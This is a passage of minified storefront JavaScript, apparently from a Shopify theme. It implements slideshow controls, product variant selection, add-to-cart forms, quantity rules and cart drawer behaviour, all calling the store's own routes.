SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach((t=>t.addEventListener("click",this.linkToSlide.bind(this)))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)"),this.reducedMotion.addEventListener("change",(()=>{"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()})),[this.prevButton,this.nextButton].forEach((t=>{t.addEventListener("click",(()=>{this.announcementBarArrowButtonWasClicked=!0}),{once:!0})}))),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=1e3*this.slider.dataset.speed,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(t){super.onButtonClick(t),this.wasClicked=!0;const e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;e||i?(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(t.currentTarget.name)):this.applyAnimationToAnnouncementBar(t.currentTarget.name)}setSlidePosition(t){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout((()=>{this.slider.scrollTo({left:t})}),this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")})),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){if(this.sliderAutoplayButton){const e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);if(!this.autoplayButtonIsSetToPlay||e)return;this.play()}else this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked||this.play()}focusInHandling(t){if(this.sliderAutoplayButton){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}else this.announcementBarSlider.contains(t.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(t),this.applyAnimationToAnnouncementBar()}setSlideVisibility(t){this.sliderItemsToShow.forEach(((t,e)=>{const i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t=>{t.removeAttribute("tabindex")})),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t=>{t.setAttribute("tabindex","-1")})),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})),this.wasClicked=!1}applyAnimationToAnnouncementBar(t="next"){if(!this.announcementBarSlider)return;const e=this.sliderItems.length,i="next"===t?1:-1,s=this.currentPage-1;let n=(s+i)%e;n=-1===n?e-1:n;const r=this.sliderItems[n],a=this.sliderItems[s],o="announcement-bar-slider--fade-in",d="announcement-bar-slider--fade-out",l="next"===t&&!(s===e-1)||"previous"===t&&0===s?"next":"previous";a.classList.add(`${d}-${l}`),r.classList.add(`${o}-${l}`),setTimeout((()=>{a.classList.remove(`${d}-${l}`),r.classList.remove(`${o}-${l}`)}),2*this.announcerBarAnimationDelay)}linkToSlide(t){t.preventDefault();const e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl(),this.currentVariant.available?this.toggleAddButton(!1,window.variantStrings.addToCart,!0):this.toggleAddButton(!0,window.variantStrings.soldOut,!0)):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),(t=>t.value)),this.querySelectorAll("select").forEach((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value)}))}updateMasterId(){this.currentVariant=this.getVariantData().find((t=>!t.options.map(((t,e)=>this.options[e]===t)).includes(!1)))}updateMedia(){if(!this.currentVariant)return;if(!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach((t=>t.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0)));const t=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!t)return;const e=t.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);t.prepend(e)}updateURL(){this.currentVariant&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const t=document.getElementById(`Share-${this.dataset.section}`);t&&t.updateUrl&&t.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach((t=>{const e=t.querySelector('input[name="id"]');e.value=this.currentVariant.id,e.dispatchEvent(new Event("change",{bubbles:!0}))}))}updateVariantStatuses(){const t=this.variantData.filter((t=>this.querySelector(":checked").value===t.option1)),e=[...this.querySelectorAll(".product-form__input")];e.forEach(((i,s)=>{if(0===s)return;const n=[...i.querySelectorAll('input[type="radio"], option')],r=e[s-1].querySelector(":checked").value,a=t.filter((t=>t.available&&t[`option${s}`]===r)).map((t=>t[`option${s+1}`]));this.setInputAvailability(n,a)}))}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.innerText=t.getAttribute("value"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}updatePickupAvailability(){const t=document.querySelector("pickup-availability");t&&(this.currentVariant&&this.currentVariant.available?t.fetchAvailability(this.currentVariant.id):(t.removeAttribute("available"),t.innerHTML=""))}removeErrorMessage(){const t=this.closest("section");if(!t)return;const e=t.querySelector("product-form");e&&e.handleErrorMessage()}renderProductInfo(){const t=this.currentVariant.id,e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${t}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then((t=>t.text())).then((i=>{if(this.currentVariant.id!==t)return;const s=(new DOMParser).parseFromString(i,"text/html"),n=document.getElementById(`price-${this.dataset.section}`),r=s.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),a=s.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),o=document.getElementById(`Sku-${this.dataset.section}`),d=s.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),l=document.getElementById(`Inventory-${this.dataset.section}`),c=s.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),u=document.getElementById(`Price-Per-Item-${this.dataset.section}`),h=s.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),m=document.getElementById(`Volume-${this.dataset.section}`),p=document.getElementById(`Quantity-Rules-${this.dataset.section}`),y=document.getElementById(`Volume-Note-${this.dataset.section}`);y&&y.classList.remove("hidden"),m&&m.classList.remove("hidden"),p&&p.classList.remove("hidden"),r&&n&&(n.innerHTML=r.innerHTML),d&&l&&(l.innerHTML=d.innerHTML),a&&o&&(o.innerHTML=a.innerHTML,o.classList.toggle("hidden",a.classList.contains("hidden"))),c&&m&&(m.innerHTML=c.innerHTML),h&&u&&(u.innerHTML=h.innerHTML,u.classList.toggle("hidden",h.classList.contains("hidden")));const g=document.getElementById(`price-${this.dataset.section}`);g&&g.classList.remove("hidden"),l&&l.classList.toggle("hidden",""===d.innerText);const b=s.getElementById(`ProductSubmitButton-${e}`);b&&this.toggleAddButton(!b||b.hasAttribute("disabled"),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:e,html:s,variant:this.currentVariant}})}))}toggleAddButton(t=!0,e,i=!0){const s=document.getElementById(`product-form-${this.dataset.section}`);if(!s)return;const n=s.querySelector('[name="add"]'),r=document.querySelector(".sticky-atc__button button"),a=r?.querySelector("span"),o=s.querySelector('[name="add"] > span');n&&(t?(n.setAttribute("disabled","disabled"),r?.setAttribute("disabled","disabled"),e&&(o.textContent=e,a&&(a.textContent=e))):(n.removeAttribute("disabled"),r?.removeAttribute("disabled"),o.textContent=window.variantStrings.addToCart,a&&(a.textContent=window.variantStrings.addToCart)))}setUnavailable(){const t=document.getElementById(`product-form-${this.dataset.section}`),e=t.querySelector('[name="add"]'),i=t.querySelector('[name="add"] > span'),s=document.getElementById(`price-${this.dataset.section}`),n=document.getElementById(`Inventory-${this.dataset.section}`),r=document.getElementById(`Sku-${this.dataset.section}`),a=document.getElementById(`Price-Per-Item-${this.dataset.section}`),o=document.getElementById(`Volume-Note-${this.dataset.section}`),d=document.getElementById(`Volume-${this.dataset.section}`),l=document.getElementById(`Quantity-Rules-${this.dataset.section}`);e&&(i.textContent=window.variantStrings.unavailable,s&&s.classList.add("hidden"),n&&n.classList.add("hidden"),r&&r.classList.add("hidden"),a&&a.classList.add("hidden"),o&&o.classList.add("hidden"),d&&d.classList.add("hidden"),l&&l.classList.add("hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.classList.remove("disabled"):t.classList.add("disabled")}))}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset"));this.options=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked)),i=e.value,s=t.querySelector("legend span");s&&(s.textContent=`${i}`);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);return r&&(r.value=i),i}))}}customElements.define("variant-radios",VariantRadios);class HybridVariantPicker extends VariantSelects{constructor(){super()}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset")),e=Array.from(this.querySelectorAll("select")),i=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked));if(!e)return null;const i=e.value,s=t.querySelector("legend span");s&&(s.textContent=i);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);r&&(r.value=i);const a=t?.dataset?.optionIndex;return{selectedValue:i,index:a?parseInt(a):""}})),s=e.map((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value);const s=t?.dataset?.optionIndex;return{selectedValue:t.value,index:s?parseInt(s):""}}));this.options=[...i,...s].sort(((t,e)=>t.index>e.index?1:-1)).map((t=>t?.selectedValue)).filter(Boolean)}setInputAvailability(t,e){t.forEach((t=>{const i="radio"===t.type;e.includes(t.getAttribute("value"))?i?t.classList.remove("disabled"):t.innerText=t.getAttribute("value"):i?t.classList.add("disabled"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}}customElements.define("hybrid-variant-picker",HybridVariantPicker);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations),customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===e&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let e=t.min;const i=null===t.max?t.max:t.max-t.cartQuantity;null!==i&&(e=Math.min(e,i)),t.cartQuantity>=t.min&&(e=Math.min(e,t.step)),this.input.min=e,this.input.max=i,this.input.value=e,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,e),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,e){const i=e.getElementById(`Quantity-Form-${t}`),s=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of s){const e=this.quantityForm.querySelector(t),s=i.querySelector(t);if(e&&s)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let i of t){const t=s.getAttribute(i);null!==t&&e.setAttribute(i,t)}}else e.innerHTML=s.innerHTML}}}),customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(t){if(t.preventDefault(),"true"!==this.submitButton.getAttribute("aria-disabled")){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var e=fetchConfig("javascript");e.headers["X-Requested-With"]="XMLHttpRequest",delete e.headers["Content-Type"];var i=new FormData(this.form);this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(i.delete("id"),i.delete("quantity")),e.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,e).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);const e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .loading-overlay__spinner");t&&t.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-added-success");e&&e.classList.remove("hidden"),setTimeout((()=>{this.querySelector(".product-added-success").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .product-added-success");t&&t.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-form-button-text");e&&e.classList.remove("hidden")}),1e3)}))}}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(t=>{t.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const t=debounce((t=>{this.onChange(t)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",t.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(t=>{"cart-items"!==t.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(t){this.updateQuantity(t.target.dataset.index,t.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector("cart-items");this.innerHTML=e.innerHTML})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(t,e,i){this.enableLoading(t);const s=JSON.stringify({line:t,quantity:e,sections:this.getSectionsToRender().map((t=>t.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:s}).then((t=>t.text())).then((e=>{if(Shopify.designMode)return void("function"==typeof this.onCartUpdate&&this.onCartUpdate());const s=JSON.parse(e),n=document.getElementById(`Quantity-${t}`)||document.getElementById(`Drawer-quantity-${t}`),r=document.querySelectorAll(".cart-item");if(s.errors)return n.value=n.getAttribute("value"),void this.updateLiveRegions(t,s.errors);this.classList.toggle("is-empty",0===s.item_count);const a=document.querySelector("cart-drawer"),o=document.getElementById("main-cart-footer");o&&o.classList.toggle("is-empty",0===s.item_count),a&&a.classList.toggle("is-empty",0===s.item_count),this.getSectionsToRender().forEach((t=>{const e=document.getElementById(t.id)?.querySelector(t.selector)||document.getElementById(t.id);e&&(e.innerHTML=this.getSectionInnerHTML(s.sections[t.section],t.selector))}));const d=s.items[t-1]?s.items[t-1].quantity:void 0;let l="";r.length===s.items.length&&d!==parseInt(n.value)&&(l=void 0===d?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",d)),this.updateLiveRegions(t,l);const c=document.getElementById(`CartItem-${t}`)||document.getElementById(`CartDrawer-Item-${t}`);c&&c.querySelector(`[name="${i}"]`)?a?trapFocus(a,c.querySelector(`[name="${i}"]`)):c.querySelector(`[name="${i}"]`).focus():0===s.item_count&&a?trapFocus(a.querySelector(".drawer__inner-empty"),a.querySelector("a")):document.querySelector(".cart-item")&&a&&trapFocus(a,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((t=>t.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(t)}))}updateLiveRegions(t,e){const i=document.getElementById(`Line-item-error-${t}`)||document.getElementById(`CartDrawer-LineItemError-${t}`);i&&(i.querySelector(".cart-item__error-text").innerHTML=e),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const s=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");s.setAttribute("aria-hidden",!1),setTimeout((()=>{s.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(t,e){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}enableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${t} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`)].forEach((t=>t.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const e=this.querySelectorAll(`#CartItem-${t} .loading-overlay`),i=this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`);e.forEach((t=>t.classList.add("hidden"))),i.forEach((t=>t.classList.add("hidden")))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((t=>{const e=JSON.stringify({note:t.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:e})}),ON_CHANGE_DEBOUNCE_TIMER))}});class CartDrawer extends HTMLElement{constructor(){super(),this.addEventListener("keyup",(t=>"Escape"===t.code&&this.close())),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const t=document.querySelector("#cart-icon-bubble");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",(e=>{e.preventDefault(),this.open(t)})),t.addEventListener("keydown",(e=>{"SPACE"===e.code.toUpperCase()&&(e.preventDefault(),this.open(t))})))}open(t){t&&this.setActiveElement(t);const e=this.querySelector('[id^="Details-"] summary');e&&!e.hasAttribute("role")&&this.setSummaryAccessibility(e),setTimeout((()=>{this.classList.add("animate","active")})),this.addEventListener("transitionend",(()=>{const t=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),e=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(t,e)}),{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(t){t.setAttribute("role","button"),t.setAttribute("aria-expanded","false"),t.nextElementSibling.getAttribute("id")&&t.setAttribute("aria-controls",t.nextElementSibling.id),t.addEventListener("click",(t=>{t.currentTarget.setAttribute("aria-expanded",!t.currentTarget.closest("details").hasAttribute("open"))})),t.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(t){t.sections?(this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=t.id,this.getSectionsToRender().forEach((e=>{if(e){const i=e.selector?document.querySelector(e.selector):document.getElementById(e.id);i&&(i.innerHTML=this.getSectionInnerHTML(t.sections[e.id],e.selector))}})),setTimeout((()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()}))):fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.querySelector(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML),this.open()})).catch((t=>{console.error(t)}))}getSectionInnerHTML(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e)}setActiveElement(t){this.activeElement=t}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{onCartUpdate(){fetch("/cart.js").then((t=>t.json())).then((t=>{const e=0===t.item_count,i=this.closest("cart-drawer");i&&i.classList.toggle("is-empty",e),fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.closest(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML)})),fetch("/cart?section_id=cart-icon-bubble").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".shopify-section"),i=document.getElementById("cart-icon-bubble");e&&i&&(i.innerHTML=e.innerHTML)}))})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t=>t.play())):this.animations.forEach((t=>t.cancel()))}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return 